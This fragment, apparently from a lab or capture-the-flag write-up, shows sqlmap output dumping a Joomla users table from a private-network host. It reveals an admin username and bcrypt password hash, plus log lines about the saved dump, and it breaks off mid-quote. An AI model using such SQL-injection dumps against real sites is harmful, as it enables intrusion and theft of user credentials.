 Database: joomladb
Table: #__users
[1 entry]
+-------+-----+--------------------------------------------------------------+----------+
| name | id | password | username |
+-------+-----+--------------------------------------------------------------+----------+
| admin | 629 | $2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu | admin |
+-------+-----+--------------------------------------------------------------+----------+
[15:31:04] [INFO] table 'joomladb.`#__users`' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.1.43/dump/joomladb/#__users.csv'
[15:31:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[15:31:04] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.43'
[*] ending @ 15:31:04 /2023-06-15/
"the quieter you become, the more you are able to